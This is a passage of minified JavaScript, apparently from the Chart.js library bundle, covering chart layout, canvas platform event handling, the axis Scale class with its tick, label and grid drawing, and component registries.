u=l.reduce((e,t)=>t.box.options&&!1===t.box.options.display?e:e+1,0)||1,d=Object.freeze({outerWidth:t,outerHeight:n,padding:r,availableWidth:o,availableHeight:a,vBoxMaxWidth:o/2/u,hBoxMaxHeight:a/2}),h=Object.assign({},r);fa(h,Ar(i));const f=Object.assign({maxPadding:h,w:o,h:a,x:r.left,y:r.top},r),p=da(l.concat(c),d);ga(s.fullSize,f,d,p),ga(l,f,d,p),ga(c,f,d,p)&&ga(l,f,d,p),function(e){const t=e.maxPadding;function n(n){const i=Math.max(t[n]-e[n],0);return e[n]+=i,i}e.y+=n("top"),e.x+=n("left"),n("right"),n("bottom")}(f),va(s.leftAndTop,f,d,p),f.x+=f.w,f.y+=f.h,va(s.rightAndBottom,f,d,p),e.chartArea={left:f.left,top:f.top,right:f.left+f.w,bottom:f.top+f.h,height:f.h,width:f.w},$n(s.chartArea,t=>{const n=t.box;Object.assign(n,e.chartArea),n.update(f.w,f.h,{left:0,top:0,right:0,bottom:0})})}};class xa{acquireContext(e,t){}releaseContext(e){return!1}addEventListener(e,t,n){}removeEventListener(e,t,n){}getDevicePixelRatio(){return 1}getMaximumSize(e,t,n,i){return t=Math.max(0,t||e.width),n=n||e.height,{width:t,height:Math.max(0,i?Math.floor(t/i):n)}}isAttached(e){return!0}updateConfig(e){}}class wa extends xa{acquireContext(e){return e&&e.getContext&&e.getContext("2d")||null}updateConfig(e){e.options.animation=!1}}const _a="$chartjs",Ea={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},Sa=e=>null===e||""===e;const ka=!!lo&&{passive:!0};function Ca(e,t,n){e&&e.canvas&&e.canvas.removeEventListener(t,n,ka)}function Ma(e,t){for(const n of e)if(n===t||n.contains(t))return!0}function Aa(e,t,n){const i=e.canvas,r=new MutationObserver(e=>{let t=!1;for(const n of e)t=t||Ma(n.addedNodes,i),t=t&&!Ma(n.removedNodes,i);t&&n()});return r.observe(document,{childList:!0,subtree:!0}),r}function Oa(e,t,n){const i=e.canvas,r=new MutationObserver(e=>{let t=!1;for(const n of e)t=t||Ma(n.removedNodes,i),t=t&&!Ma(n.addedNodes,i);t&&n()});return r.observe(document,{childList:!0,subtree:!0}),r}const Pa=new Map;let Ta=0;function Na(){const e=window.devicePixelRatio;e!==Ta&&(Ta=e,Pa.forEach((t,n)=>{n.currentDevicePixelRatio!==e&&t()}))}function Da(e,t,n){const i=e.canvas,r=i&&Qr(i);if(!r)return;const o=ji((e,t)=>{const i=r.clientWidth;n(e,t),i<r.clientWidth&&n()},window),a=new ResizeObserver(e=>{const t=e[0],n=t.contentRect.width,i=t.contentRect.height;0===n&&0===i||o(n,i)});return a.observe(r),function(e,t){Pa.size||window.addEventListener("resize",Na),Pa.set(e,t)}(e,o),a}function Ra(e,t,n){n&&n.disconnect(),"resize"===t&&function(e){Pa.delete(e),Pa.size||window.removeEventListener("resize",Na)}(e)}function Ia(e,t,n){const i=e.canvas,r=ji(t=>{null!==e.ctx&&n(function(e,t){const n=Ea[e.type]||e.type,{x:i,y:r}=ro(e,t);return{type:n,chart:t,native:e,x:void 0!==i?i:null,y:void 0!==r?r:null}}(t,e))},e);return function(e,t,n){e&&e.addEventListener(t,n,ka)}(i,t,r),r}class La extends xa{acquireContext(e,t){const n=e&&e.getContext&&e.getContext("2d");return n&&n.canvas===e?(function(e,t){const n=e.style,i=e.getAttribute("height"),r=e.getAttribute("width");if(e[_a]={initial:{height:i,width:r,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",n.boxSizing=n.boxSizing||"border-box",Sa(r)){const t=co(e,"width");void 0!==t&&(e.width=t)}if(Sa(i))if(""===e.style.height)e.height=e.width/(t||2);else{const t=co(e,"height");void 0!==t&&(e.height=t)}}(e,t),n):null}releaseContext(e){const t=e.canvas;if(!t[_a])return!1;const n=t[_a].initial;["height","width"].forEach(e=>{const i=n[e];Fn(i)?t.removeAttribute(e):t.setAttribute(e,i)});const i=n.style||{};return Object.keys(i).forEach(e=>{t.style[e]=i[e]}),t.width=t.width,delete t[_a],!0}addEventListener(e,t,n){this.removeEventListener(e,t);const i=e.$proxies||(e.$proxies={}),r={attach:Aa,detach:Oa,resize:Da}[t]||Ia;i[t]=r(e,t,n)}removeEventListener(e,t){const n=e.$proxies||(e.$proxies={}),i=n[t];if(!i)return;({attach:Ra,detach:Ra,resize:Ra}[t]||Ca)(e,t,i),n[t]=void 0}getDevicePixelRatio(){return window.devicePixelRatio}getMaximumSize(e,t,n,i){return ao(e,t,n,i)}isAttached(e){const t=e&&Qr(e);return!(!t||!t.isConnected)}}class ja{static defaults={};static defaultRoutes=void 0;x;y;active=!1;options;$animations;tooltipPosition(e){const{x:t,y:n}=this.getProps(["x","y"],e);return{x:t,y:n}}hasValue(){return vi(this.x)&&vi(this.y)}getProps(e,t){const n=this.$animations;if(!t||!n)return this;const i={};return e.forEach(e=>{i[e]=n[e]&&n[e].active()?n[e]._to:this[e]}),i}}function Fa(e,t){const n=e.options.ticks,i=function(e){const t=e.options.offset,n=e._tickSize(),i=e._length/n+(t?0:1),r=e._maxLength/n;return Math.floor(Math.min(i,r))}(e),r=Math.min(n.maxTicksLimit||i,i),o=n.major.enabled?function(e){const t=[];let n,i;for(n=0,i=e.length;n<i;n++)e[n].major&&t.push(n);return t}(t):[],a=o.length,s=o[0],l=o[a-1],c=[];if(a>r)return function(e,t,n,i){let r,o=0,a=n[0];for(i=Math.ceil(i),r=0;r<e.length;r++)r===a&&(t.push(e[r]),o++,a=n[o*i])}(t,c,o,a/r),c;const u=function(e,t,n){const i=function(e){const t=e.length;let n,i;if(t<2)return!1;for(i=e[0],n=1;n<t;++n)if(e[n]-e[n-1]!==i)return!1;return i}(e),r=t.length/n;if(!i)return Math.max(r,1);const o=function(e){const t=[],n=Math.sqrt(e);let i;for(i=1;i<n;i++)e%i===0&&(t.push(i),t.push(e/i));return n===(0|n)&&t.push(n),t.sort((e,t)=>e-t).pop(),t}(i);for(let e=0,t=o.length-1;e<t;e++){const t=o[e];if(t>r)return t}return Math.max(r,1)}(o,t,r);if(a>0){let e,n;const i=a>1?Math.round((l-s)/(a-1)):null;for(za(t,c,u,Fn(i)?0:s-i,s),e=0,n=a-1;e<n;e++)za(t,c,u,o[e],o[e+1]);return za(t,c,u,l,Fn(i)?t.length:l+i),c}return za(t,c,u),c}function za(e,t,n,i,r){const o=Wn(i,0),a=Math.min(Wn(r,e.length),e.length);let s,l,c,u=0;for(n=Math.ceil(n),r&&(s=r-i,n=s/Math.floor(s/n)),c=o;c<0;)u++,c=Math.round(o+u*n);for(l=Math.max(o,0);l<a;l++)l===c&&(t.push(e[l]),u++,c=Math.round(o+u*n))}const Va=(e,t,n)=>"top"===t||"left"===t?e[t]+n:e[t]-n,Ha=(e,t)=>Math.min(t||e,e);function Ba(e,t){const n=[],i=e.length/t,r=e.length;let o=0;for(;o<r;o+=i)n.push(e[Math.floor(o)]);return n}function Wa(e,t,n){const i=e.ticks.length,r=Math.min(t,i-1),o=e._startPixel,a=e._endPixel,s=1e-6;let l,c=e.getPixelForTick(r);if(!(n&&(l=1===i?Math.max(c-o,a-c):0===t?(e.getPixelForTick(1)-c)/2:(c-e.getPixelForTick(r-1))/2,c+=r<t?l:-l,c<o-s||c>a+s)))return c}function Ua(e){return e.drawTicks?e.tickLength:0}function qa(e,t){if(!e.display)return 0;const n=Or(e.font,t),i=Ar(e.padding);return(zn(e.text)?e.text.length:1)*n.lineHeight+i.height}function $a(e,t,n){let i=Fi(e);return(n&&"right"!==t||!n&&"right"===t)&&(i=(e=>"left"===e?"right":"right"===e?"left":e)(i)),i}class Ya extends ja{constructor(e){super(),this.id=e.id,this.type=e.type,this.options=void 0,this.ctx=e.ctx,this.chart=e.chart,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this._margins={left:0,right:0,top:0,bottom:0},this.maxWidth=void 0,this.maxHeight=void 0,this.paddingTop=void 0,this.paddingBottom=void 0,this.paddingLeft=void 0,this.paddingRight=void 0,this.axis=void 0,this.labelRotation=void 0,this.min=void 0,this.max=void 0,this._range=void 0,this.ticks=[],this._gridLineItems=null,this._labelItems=null,this._labelSizes=null,this._length=0,this._maxLength=0,this._longestTextCache={},this._startPixel=void 0,this._endPixel=void 0,this._reversePixels=!1,this._userMax=void 0,this._userMin=void 0,this._suggestedMax=void 0,this._suggestedMin=void 0,this._ticksLength=0,this._borderValue=0,this._cache={},this._dataLimitsCached=!1,this.$context=void 0}init(e){this.options=e.setContext(this.getContext()),this.axis=e.axis,this._userMin=this.parse(e.min),this._userMax=this.parse(e.max),this._suggestedMin=this.parse(e.suggestedMin),this._suggestedMax=this.parse(e.suggestedMax)}parse(e,t){return e}getUserBounds(){let{_userMin:e,_userMax:t,_suggestedMin:n,_suggestedMax:i}=this;return e=Bn(e,Number.POSITIVE_INFINITY),t=Bn(t,Number.NEGATIVE_INFINITY),n=Bn(n,Number.POSITIVE_INFINITY),i=Bn(i,Number.NEGATIVE_INFINITY),{min:Bn(e,n),max:Bn(t,i),minDefined:Hn(e),maxDefined:Hn(t)}}getMinMax(e){let t,{min:n,max:i,minDefined:r,maxDefined:o}=this.getUserBounds();if(r&&o)return{min:n,max:i};const a=this.getMatchingVisibleMetas();for(let s=0,l=a.length;s<l;++s)t=a[s].controller.getMinMax(this,e),r||(n=Math.min(n,t.min)),o||(i=Math.max(i,t.max));return n=o&&n>i?i:n,i=r&&n>i?n:i,{min:Bn(n,Bn(i,n)),max:Bn(i,Bn(n,i))}}getPadding(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}}getTicks(){return this.ticks}getLabels(){const e=this.chart.data;return this.options.labels||(this.isHorizontal()?e.xLabels:e.yLabels)||e.labels||[]}getLabelItems(e=this.chart.chartArea){return this._labelItems||(this._labelItems=this._computeLabelItems(e))}beforeLayout(){this._cache={},this._dataLimitsCached=!1}beforeUpdate(){qn(this.options.beforeUpdate,[this])}update(e,t,n){const{beginAtZero:i,grace:r,ticks:o}=this.options,a=o.sampleSize;this.beforeUpdate(),this.maxWidth=e,this.maxHeight=t,this._margins=n=Object.assign({left:0,right:0,top:0,bottom:0},n),this.ticks=null,this._labelSizes=null,this._gridLineItems=null,this._labelItems=null,this.beforeSetDimensions(),this.setDimensions(),this.afterSetDimensions(),this._maxLength=this.isHorizontal()?this.width+n.left+n.right:this.height+n.top+n.bottom,this._dataLimitsCached||(this.beforeDataLimits(),this.determineDataLimits(),this.afterDataLimits(),this._range=function(e,t,n){const{min:i,max:r}=e,o=Un(t,(r-i)/2),a=(e,t)=>n&&0===e?0:e+t;return{min:a(i,-Math.abs(o)),max:a(r,o)}}(this,r,i),this._dataLimitsCached=!0),this.beforeBuildTicks(),this.ticks=this.buildTicks()||[],this.afterBuildTicks();const s=a<this.ticks.length;this._convertTicksToLabels(s?Ba(this.ticks,a):this.ticks),this.configure(),this.beforeCalculateLabelRotation(),this.calculateLabelRotation(),this.afterCalculateLabelRotation(),o.display&&(o.autoSkip||"auto"===o.source)&&(this.ticks=Fa(this,this.ticks),this._labelSizes=null,this.afterAutoSkip()),s&&this._convertTicksToLabels(this.ticks),this.beforeFit(),this.fit(),this.afterFit(),this.afterUpdate()}configure(){let e,t,n=this.options.reverse;this.isHorizontal()?(e=this.left,t=this.right):(e=this.top,t=this.bottom,n=!n),this._startPixel=e,this._endPixel=t,this._reversePixels=n,this._length=t-e,this._alignToPixels=this.options.alignToPixels}afterUpdate(){qn(this.options.afterUpdate,[this])}beforeSetDimensions(){qn(this.options.beforeSetDimensions,[this])}setDimensions(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height),this.paddingLeft=0,this.paddingTop=0,this.paddingRight=0,this.paddingBottom=0}afterSetDimensions(){qn(this.options.afterSetDimensions,[this])}_callHooks(e){this.chart.notifyPlugins(e,this.getContext()),qn(this.options[e],[this])}beforeDataLimits(){this._callHooks("beforeDataLimits")}determineDataLimits(){}afterDataLimits(){this._callHooks("afterDataLimits")}beforeBuildTicks(){this._callHooks("beforeBuildTicks")}buildTicks(){return[]}afterBuildTicks(){this._callHooks("afterBuildTicks")}beforeTickToLabelConversion(){qn(this.options.beforeTickToLabelConversion,[this])}generateTickLabels(e){const t=this.options.ticks;let n,i,r;for(n=0,i=e.length;n<i;n++)r=e[n],r.label=qn(t.callback,[r.value,n,e],this)}afterTickToLabelConversion(){qn(this.options.afterTickToLabelConversion,[this])}beforeCalculateLabelRotation(){qn(this.options.beforeCalculateLabelRotation,[this])}calculateLabelRotation(){const e=this.options,t=e.ticks,n=Ha(this.ticks.length,e.ticks.maxTicksLimit),i=t.minRotation||0,r=t.maxRotation;let o,a,s,l=i;if(!this._isVisible()||!t.display||i>=r||n<=1||!this.isHorizontal())return void(this.labelRotation=i);const c=this._getLabelSizes(),u=c.widest.width,d=c.highest.height,h=Ai(this.chart.width-u,0,this.maxWidth);o=e.offset?this.maxWidth/n:h/(n-1),u+6>o&&(o=h/(n-(e.offset?.5:1)),a=this.maxHeight-Ua(e.grid)-t.padding-qa(e.title,this.chart.options.font),s=Math.sqrt(u*u+d*d),l=wi(Math.min(Math.asin(Ai((c.highest.height+6)/o,-1,1)),Math.asin(Ai(a/s,-1,1))-Math.asin(Ai(d/s,-1,1)))),l=Math.max(i,Math.min(r,l))),this.labelRotation=l}afterCalculateLabelRotation(){qn(this.options.afterCalculateLabelRotation,[this])}afterAutoSkip(){}beforeFit(){qn(this.options.beforeFit,[this])}fit(){const e={width:0,height:0},{chart:t,options:{ticks:n,title:i,grid:r}}=this,o=this._isVisible(),a=this.isHorizontal();if(o){const o=qa(i,t.options.font);if(a?(e.width=this.maxWidth,e.height=Ua(r)+o):(e.height=this.maxHeight,e.width=Ua(r)+o),n.display&&this.ticks.length){const{first:t,last:i,widest:r,highest:o}=this._getLabelSizes(),s=2*n.padding,l=xi(this.labelRotation),c=Math.cos(l),u=Math.sin(l);if(a){const t=n.mirror?0:u*r.width+c*o.height;e.height=Math.min(this.maxHeight,e.height+t+s)}else{const t=n.mirror?0:c*r.width+u*o.height;e.width=Math.min(this.maxWidth,e.width+t+s)}this._calculatePadding(t,i,u,c)}}this._handleMargins(),a?(this.width=this._length=t.width-this._margins.left-this._margins.right,this.height=e.height):(this.width=e.width,this.height=this._length=t.height-this._margins.top-this._margins.bottom)}_calculatePadding(e,t,n,i){const{ticks:{align:r,padding:o},position:a}=this.options,s=0!==this.labelRotation,l="top"!==a&&"x"===this.axis;if(this.isHorizontal()){const a=this.getPixelForTick(0)-this.left,c=this.right-this.getPixelForTick(this.ticks.length-1);let u=0,d=0;s?l?(u=i*e.width,d=n*t.height):(u=n*e.height,d=i*t.width):"start"===r?d=t.width:"end"===r?u=e.width:"inner"!==r&&(u=e.width/2,d=t.width/2),this.paddingLeft=Math.max((u-a+o)*this.width/(this.width-a),0),this.paddingRight=Math.max((d-c+o)*this.width/(this.width-c),0)}else{let n=t.height/2,i=e.height/2;"start"===r?(n=0,i=e.height):"end"===r&&(n=t.height,i=0),this.paddingTop=n+o,this.paddingBottom=i+o}}_handleMargins(){this._margins&&(this._margins.left=Math.max(this.paddingLeft,this._margins.left),this._margins.top=Math.max(this.paddingTop,this._margins.top),this._margins.right=Math.max(this.paddingRight,this._margins.right),this._margins.bottom=Math.max(this.paddingBottom,this._margins.bottom))}afterFit(){qn(this.options.afterFit,[this])}isHorizontal(){const{axis:e,position:t}=this.options;return"top"===t||"bottom"===t||"x"===e}isFullSize(){return this.options.fullSize}_convertTicksToLabels(e){let t,n;for(this.beforeTickToLabelConversion(),this.generateTickLabels(e),t=0,n=e.length;t<n;t++)Fn(e[t].label)&&(e.splice(t,1),n--,t--);this.afterTickToLabelConversion()}_getLabelSizes(){let e=this._labelSizes;if(!e){const t=this.options.ticks.sampleSize;let n=this.ticks;t<n.length&&(n=Ba(n,t)),this._labelSizes=e=this._computeLabelSizes(n,n.length,this.options.ticks.maxTicksLimit)}return e}_computeLabelSizes(e,t,n){const{ctx:i,_longestTextCache:r}=this,o=[],a=[],s=Math.floor(t/Ha(t,n));let l,c,u,d,h,f,p,m,g,b,v,y=0,x=0;for(l=0;l<t;l+=s){if(d=e[l].label,h=this._resolveTickFontOptions(l),i.font=f=h.string,p=r[f]=r[f]||{data:{},gc:[]},m=h.lineHeight,g=b=0,Fn(d)||zn(d)){if(zn(d))for(c=0,u=d.length;c<u;++c)v=d[c],Fn(v)||zn(v)||(g=sr(i,p.data,p.gc,g,v),b+=m)}else g=sr(i,p.data,p.gc,g,d),b=m;o.push(g),a.push(b),y=Math.max(g,y),x=Math.max(b,x)}!function(e,t){$n(e,e=>{const n=e.gc,i=n.length/2;let r;if(i>t){for(r=0;r<i;++r)delete e.data[n[r]];n.splice(0,i)}})}(r,t);const w=o.indexOf(y),_=a.indexOf(x),E=e=>({width:o[e]||0,height:a[e]||0});return{first:E(0),last:E(t-1),widest:E(w),highest:E(_),widths:o,heights:a}}getLabelForValue(e){return e}getPixelForValue(e,t){return NaN}getValueForPixel(e){}getPixelForTick(e){const t=this.ticks;return e<0||e>t.length-1?null:this.getPixelForValue(t[e].value)}getPixelForDecimal(e){this._reversePixels&&(e=1-e);const t=this._startPixel+e*this._length;return Ai(this._alignToPixels?lr(this.chart,t,0):t,-32768,32767)}getDecimalForPixel(e){const t=(e-this._startPixel)/this._length;return this._reversePixels?1-t:t}getBasePixel(){return this.getPixelForValue(this.getBaseValue())}getBaseValue(){const{min:e,max:t}=this;return e<0&&t<0?t:e>0&&t>0?e:0}getContext(e){const t=this.ticks||[];if(e>=0&&e<t.length){const n=t[e];return n.$context||(n.$context=function(e,t,n){return Tr(e,{tick:n,index:t,type:"tick"})}(this.getContext(),e,n))}return this.$context||(this.$context=Tr(this.chart.getContext(),{scale:this,type:"scale"}))}_tickSize(){const e=this.options.ticks,t=xi(this.labelRotation),n=Math.abs(Math.cos(t)),i=Math.abs(Math.sin(t)),r=this._getLabelSizes(),o=e.autoSkipPadding||0,a=r?r.widest.width+o:0,s=r?r.highest.height+o:0;return this.isHorizontal()?s*n>a*i?a/n:s/i:s*i<a*n?s/n:a/i}_isVisible(){const e=this.options.display;return"auto"!==e?!!e:this.getMatchingVisibleMetas().length>0}_computeGridLineItems(e){const t=this.axis,n=this.chart,i=this.options,{grid:r,position:o,border:a}=i,s=r.offset,l=this.isHorizontal(),c=this.ticks.length+(s?1:0),u=Ua(r),d=[],h=a.setContext(this.getContext()),f=h.display?h.width:0,p=f/2,m=function(e){return lr(n,e,f)};let g,b,v,y,x,w,_,E,S,k,C,M;if("top"===o)g=m(this.bottom),w=this.bottom-u,E=g-p,k=m(e.top)+p,M=e.bottom;else if("bottom"===o)g=m(this.top),k=e.top,M=m(e.bottom)-p,w=g+p,E=this.top+u;else if("left"===o)g=m(this.right),x=this.right-u,_=g-p,S=m(e.left)+p,C=e.right;else if("right"===o)g=m(this.left),S=e.left,C=m(e.right)-p,x=g+p,_=this.left+u;else if("x"===t){if("center"===o)g=m((e.top+e.bottom)/2+.5);else if(Vn(o)){const e=Object.keys(o)[0],t=o[e];g=m(this.chart.scales[e].getPixelForValue(t))}k=e.top,M=e.bottom,w=g+p,E=w+u}else if("y"===t){if("center"===o)g=m((e.left+e.right)/2);else if(Vn(o)){const e=Object.keys(o)[0],t=o[e];g=m(this.chart.scales[e].getPixelForValue(t))}x=g-p,_=x-u,S=e.left,C=e.right}const A=Wn(i.ticks.maxTicksLimit,c),O=Math.max(1,Math.ceil(c/A));for(b=0;b<c;b+=O){const e=this.getContext(b),t=r.setContext(e),i=a.setContext(e),o=t.lineWidth,c=t.color,u=i.dash||[],h=i.dashOffset,f=t.tickWidth,p=t.tickColor,m=t.tickBorderDash||[],g=t.tickBorderDashOffset;v=Wa(this,b,s),void 0!==v&&(y=lr(n,v,o),l?x=_=S=C=y:w=E=k=M=y,d.push({tx1:x,ty1:w,tx2:_,ty2:E,x1:S,y1:k,x2:C,y2:M,width:o,color:c,borderDash:u,borderDashOffset:h,tickWidth:f,tickColor:p,tickBorderDash:m,tickBorderDashOffset:g}))}return this._ticksLength=c,this._borderValue=g,d}_computeLabelItems(e){const t=this.axis,n=this.options,{position:i,ticks:r}=n,o=this.isHorizontal(),a=this.ticks,{align:s,crossAlign:l,padding:c,mirror:u}=r,d=Ua(n.grid),h=d+c,f=u?-c:h,p=-xi(this.labelRotation),m=[];let g,b,v,y,x,w,_,E,S,k,C,M,A="middle";if("top"===i)w=this.bottom-f,_=this._getXAxisLabelAlignment();else if("bottom"===i)w=this.top+f,_=this._getXAxisLabelAlignment();else if("left"===i){const e=this._getYAxisLabelAlignment(d);_=e.textAlign,x=e.x}else if("right"===i){const e=this._getYAxisLabelAlignment(d);_=e.textAlign,x=e.x}else if("x"===t){if("center"===i)w=(e.top+e.bottom)/2+h;else if(Vn(i)){const e=Object.keys(i)[0],t=i[e];w=this.chart.scales[e].getPixelForValue(t)+h}_=this._getXAxisLabelAlignment()}else if("y"===t){if("center"===i)x=(e.left+e.right)/2-h;else if(Vn(i)){const e=Object.keys(i)[0],t=i[e];x=this.chart.scales[e].getPixelForValue(t)}_=this._getYAxisLabelAlignment(d).textAlign}"y"===t&&("start"===s?A="top":"end"===s&&(A="bottom"));const O=this._getLabelSizes();for(g=0,b=a.length;g<b;++g){v=a[g],y=v.label;const e=r.setContext(this.getContext(g));E=this.getPixelForTick(g)+r.labelOffset,S=this._resolveTickFontOptions(g),k=S.lineHeight,C=zn(y)?y.length:1;const t=C/2,n=e.color,s=e.textStrokeColor,c=e.textStrokeWidth;let d,h=_;if(o?(x=E,"inner"===_&&(h=g===b-1?this.options.reverse?"left":"right":0===g?this.options.reverse?"right":"left":"center"),M="top"===i?"near"===l||0!==p?-C*k+k/2:"center"===l?-O.highest.height/2-t*k+k:-O.highest.height+k/2:"near"===l||0!==p?k/2:"center"===l?O.highest.height/2-t*k:O.highest.height-C*k,u&&(M*=-1),0===p||e.showLabelBackdrop||(x+=k/2*Math.sin(p))):(w=E,M=(1-C)*k/2),e.showLabelBackdrop){const t=Ar(e.backdropPadding),n=O.heights[g],i=O.widths[g];let r=M-t.top,o=0-t.left;switch(A){case"middle":r-=n/2;break;case"bottom":r-=n}switch(_){case"center":o-=i/2;break;case"right":o-=i;break;case"inner":g===b-1?o-=i:g>0&&(o-=i/2)}d={left:o,top:r,width:i+t.width,height:n+t.height,color:e.backdropColor}}m.push({label:y,font:S,textOffset:M,options:{rotation:p,color:n,strokeColor:s,strokeWidth:c,textAlign:h,textBaseline:A,translation:[x,w],backdrop:d}})}return m}_getXAxisLabelAlignment(){const{position:e,ticks:t}=this.options;if(-xi(this.labelRotation))return"top"===e?"left":"right";let n="center";return"start"===t.align?n="left":"end"===t.align?n="right":"inner"===t.align&&(n="inner"),n}_getYAxisLabelAlignment(e){const{position:t,ticks:{crossAlign:n,mirror:i,padding:r}}=this.options,o=e+r,a=this._getLabelSizes().widest.width;let s,l;return"left"===t?i?(l=this.right+r,"near"===n?s="left":"center"===n?(s="center",l+=a/2):(s="right",l+=a)):(l=this.right-o,"near"===n?s="right":"center"===n?(s="center",l-=a/2):(s="left",l=this.left)):"right"===t?i?(l=this.left+r,"near"===n?s="right":"center"===n?(s="center",l-=a/2):(s="left",l-=a)):(l=this.left+o,"near"===n?s="left":"center"===n?(s="center",l+=a/2):(s="right",l=this.right)):s="right",{textAlign:s,x:l}}_computeLabelArea(){if(this.options.ticks.mirror)return;const e=this.chart,t=this.options.position;return"left"===t||"right"===t?{top:0,left:this.left,bottom:e.height,right:this.right}:"top"===t||"bottom"===t?{top:this.top,left:0,bottom:this.bottom,right:e.width}:void 0}drawBackground(){const{ctx:e,options:{backgroundColor:t},left:n,top:i,width:r,height:o}=this;t&&(e.save(),e.fillStyle=t,e.fillRect(n,i,r,o),e.restore())}getLineWidthForValue(e){const t=this.options.grid;if(!this._isVisible()||!t.display)return 0;const n=this.ticks.findIndex(t=>t.value===e);if(n>=0){return t.setContext(this.getContext(n)).lineWidth}return 0}drawGrid(e){const t=this.options.grid,n=this.ctx,i=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(e));let r,o;const a=(e,t,i)=>{i.width&&i.color&&(n.save(),n.lineWidth=i.width,n.strokeStyle=i.color,n.setLineDash(i.borderDash||[]),n.lineDashOffset=i.borderDashOffset,n.beginPath(),n.moveTo(e.x,e.y),n.lineTo(t.x,t.y),n.stroke(),n.restore())};if(t.display)for(r=0,o=i.length;r<o;++r){const e=i[r];t.drawOnChartArea&&a({x:e.x1,y:e.y1},{x:e.x2,y:e.y2},e),t.drawTicks&&a({x:e.tx1,y:e.ty1},{x:e.tx2,y:e.ty2},{color:e.tickColor,width:e.tickWidth,borderDash:e.tickBorderDash,borderDashOffset:e.tickBorderDashOffset})}}drawBorder(){const{chart:e,ctx:t,options:{border:n,grid:i}}=this,r=n.setContext(this.getContext()),o=n.display?r.width:0;if(!o)return;const a=i.setContext(this.getContext(0)).lineWidth,s=this._borderValue;let l,c,u,d;this.isHorizontal()?(l=lr(e,this.left,o)-o/2,c=lr(e,this.right,a)+a/2,u=d=s):(u=lr(e,this.top,o)-o/2,d=lr(e,this.bottom,a)+a/2,l=c=s),t.save(),t.lineWidth=r.width,t.strokeStyle=r.color,t.beginPath(),t.moveTo(l,u),t.lineTo(c,d),t.stroke(),t.restore()}drawLabels(e){if(!this.options.ticks.display)return;const t=this.ctx,n=this._computeLabelArea();n&&fr(t,n);const i=this.getLabelItems(e);for(const e of i){const n=e.options,i=e.font;yr(t,e.label,0,e.textOffset,i,n)}n&&pr(t)}drawTitle(){const{ctx:e,options:{position:t,title:n,reverse:i}}=this;if(!n.display)return;const r=Or(n.font),o=Ar(n.padding),a=n.align;let s=r.lineHeight/2;"bottom"===t||"center"===t||Vn(t)?(s+=o.bottom,zn(n.text)&&(s+=r.lineHeight*(n.text.length-1))):s+=o.top;const{titleX:l,titleY:c,maxWidth:u,rotation:d}=function(e,t,n,i){const{top:r,left:o,bottom:a,right:s,chart:l}=e,{chartArea:c,scales:u}=l;let d,h,f,p=0;const m=a-r,g=s-o;if(e.isHorizontal()){if(h=zi(i,o,s),Vn(n)){const e=Object.keys(n)[0],i=n[e];f=u[e].getPixelForValue(i)+m-t}else f="center"===n?(c.bottom+c.top)/2+m-t:Va(e,n,t);d=s-o}else{if(Vn(n)){const e=Object.keys(n)[0],i=n[e];h=u[e].getPixelForValue(i)-g+t}else h="center"===n?(c.left+c.right)/2-g+t:Va(e,n,t);f=zi(i,a,r),p="left"===n?-di:di}return{titleX:h,titleY:f,maxWidth:d,rotation:p}}(this,s,t,a);yr(e,n.text,0,0,r,{color:n.color,maxWidth:u,rotation:d,textAlign:$a(a,t,i),textBaseline:"middle",translation:[l,c]})}draw(e){this._isVisible()&&(this.drawBackground(),this.drawGrid(e),this.drawBorder(),this.drawTitle(),this.drawLabels(e))}_layers(){const e=this.options,t=e.ticks&&e.ticks.z||0,n=Wn(e.grid&&e.grid.z,-1),i=Wn(e.border&&e.border.z,0);return this._isVisible()&&this.draw===Ya.prototype.draw?[{z:n,draw:e=>{this.drawBackground(),this.drawGrid(e),this.drawTitle()}},{z:i,draw:()=>{this.drawBorder()}},{z:t,draw:e=>{this.drawLabels(e)}}]:[{z:t,draw:e=>{this.draw(e)}}]}getMatchingVisibleMetas(e){const t=this.chart.getSortedVisibleDatasetMetas(),n=this.axis+"AxisID",i=[];let r,o;for(r=0,o=t.length;r<o;++r){const o=t[r];o[n]!==this.id||e&&o.type!==e||i.push(o)}return i}_resolveTickFontOptions(e){return Or(this.options.ticks.setContext(this.getContext(e)).font)}_maxDigits(){const e=this._resolveTickFontOptions(0).lineHeight;return(this.isHorizontal()?this.width:this.height)/e}}class Za{constructor(e,t,n){this.type=e,this.scope=t,this.override=n,this.items=Object.create(null)}isForType(e){return Object.prototype.isPrototypeOf.call(this.type.prototype,e.prototype)}register(e){const t=Object.getPrototypeOf(e);let n;(function(e){return"id"in e&&"defaults"in e})(t)&&(n=this.register(t));const i=this.items,r=e.id,o=this.scope+"."+r;if(!r)throw new Error("class does not have id: "+e);return r in i||(i[r]=e,function(e,t,n){const i=Kn(Object.create(null),[n?ar.get(n):{},ar.get(t),e.defaults]);ar.set(t,i),e.defaultRoutes&&function(e,t){Object.keys(t).forEach(n=>{const i=n.split("."),r=i.pop(),o=[e].concat(i).join("."),a=t[n].split("."),s=a.pop(),l=a.join(".");ar.route(o,r,l,s)})}(t,e.defaultRoutes);e.descriptors&&ar.describe(t,e.descriptors)}(e,o,n),this.override&&ar.override(e.id,e.overrides)),o}get(e){return this.items[e]}unregister(e){const t=this.items,n=e.id,i=this.scope;n in t&&delete t[n],i&&n in ar[i]&&(delete ar[i][n],this.override&&delete tr[n])}}class Ga{constructor(){this.controllers=new Za(Wo,"datasets",!0),this.elements=new Za(ja,"elements"),this.plugins=new Za(Object,"plugins"),this.scales=new Za(Ya,"scales"),this._typedRegistries=[this.controllers,this.scales,this.elements]}add(...e){this._each("register",e)}remove(...e){this._each("unregister",e)}addControllers(...e){this._each("register",e,this.controllers)}addElements(...e){this._each("register",e,this.elements)}addPlugins(...e){this._each("register",e,this.plugins)}addScales(...e){this._each("register",e,this.scales)}getController(e){return this._get(e,this.controllers,"controller")}getElement(e){return this._get(e,this.elements,"element")}getPlugin(e){return this._get(e,this.plugins,"plugin")}getScale(e){return 